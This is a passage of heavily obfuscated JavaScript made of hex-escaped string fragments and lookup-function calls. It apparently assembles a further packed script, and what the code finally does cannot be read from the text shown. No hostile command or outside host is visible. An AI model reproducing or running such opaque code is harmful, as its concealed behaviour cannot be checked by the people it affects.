'\x30\x78\x65\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x33')+_0x38fcd3('\x30\x78\x65\x65\x61')+'\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x62\x37')+'\x24\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x38\x66\x37')+_0x38fcd3('\x30\x78\x65\x30\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x31\x64\x31')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x35')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x66\x30\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x36\x32\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x63')+_0x38fcd3('\x30\x78\x38\x35\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x61\x63\x61')+_0x38fcd3('\x30\x78\x32\x38\x36')+_0x38fcd3('\x30\x78\x32\x34\x33')+_0x38fcd3('\x30\x78\x64\x38\x66')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x36\x61\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x35\x62\x65')+_0x38fcd3('\x30\x78\x39\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x65\x32\x39')+_0x38fcd3('\x30\x78\x63\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x66\x61\x35')+_0x38fcd3('\x30\x78\x37\x31\x63')+_0x38fcd3('\x30\x78\x31\x31\x61\x30')+_0x38fcd3('\x30\x78\x35\x31\x39')+_0x38fcd3('\x30\x78\x32\x31\x31')+_0x38fcd3('\x30\x78\x65\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x64\x66')+_0x38fcd3('\x30\x78\x62\x63\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x33\x38\x64')+_0x38fcd3('\x30\x78\x39\x32\x34')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x31\x63\x37')+'\x68\x20\x59\x3d\x32\x54\x5b\x57\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x65\x61')+_0x38fcd3('\x30\x78\x65\x37\x38')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x39\x32\x62')+'\x2a\x55\x29\x2b\x31\x42\x3b\x58\x3d\x5c'+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x66\x32')+_0x38fcd3('\x30\x78\x66\x30\x32')+_0x38fcd3('\x30\x78\x65\x64\x36')+'\x5c\x5c\x27\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x65\x35\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x32\x61')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x59\x2b'+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x57'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41'+'\x7b\x31\x74\x28\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x38\x33\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x65')+'\x27\x29\x29\x7b\x31\x68\x20\x5a\x3d\x37'+_0x38fcd3('\x30\x78\x64\x39\x35')+_0x38fcd3('\x30\x78\x64\x38\x35')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x38\x66\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x35')+_0x38fcd3('\x30\x78\x39\x35\x36')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x35\x32\x64')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x37\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x36\x62\x31')+_0x38fcd3('\x30\x78\x32\x34\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b'+_0x38fcd3('\x30\x78\x64\x63\x63')+_0x38fcd3('\x30\x78\x39\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x31\x33')+_0x38fcd3('\x30\x78\x36\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x37\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x39'))+('\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x33'+'\x46\x2c\x32\x5a\x29\x7d\x29\x7d\x31\x41'+'\x20\x58\x3d\x57\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x30\x35')+'\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x57'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x32\x30\x33')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x38\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x35\x65\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x63\x65')+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x61')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x66\x66\x62')+'\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x37')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x3a\x31'+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x57'+_0x38fcd3('\x30\x78\x66\x34\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x66\x33')+_0x38fcd3('\x30\x78\x66\x66\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x66\x35')+'\x5c\x5c\x5c\x27\x29\x29\x53\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x37\x33\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x39\x34')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33'))+('\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x35\x61')+_0x38fcd3('\x30\x78\x66\x32\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b'+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x31')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x37\x39\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x33\x36\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x62\x62\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x27\x29\x3b\x31\x41\x7b\x32\x6b\x20'+_0x38fcd3('\x30\x78\x39\x32\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x35\x30\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x38')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x62\x36\x61')+_0x38fcd3('\x30\x78\x33\x64\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x65\x36')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x33\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x33\x63')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x62\x31')+_0x38fcd3('\x30\x78\x39\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62'))+(_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x35\x38\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x36\x61')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x39')+_0x38fcd3('\x30\x78\x37\x63\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x37\x66')+_0x38fcd3('\x30\x78\x32\x62\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x63\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x37')+_0x38fcd3('\x30\x78\x32\x61\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x30\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x63')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x65\x36\x32')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x64\x35\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x63')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x66\x34')+_0x38fcd3('\x30\x78\x64\x31\x39')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x32\x34')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x27\x3b\x31\x41\x20\x37\x69\x5b\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x66')+'\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x63\x38')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39'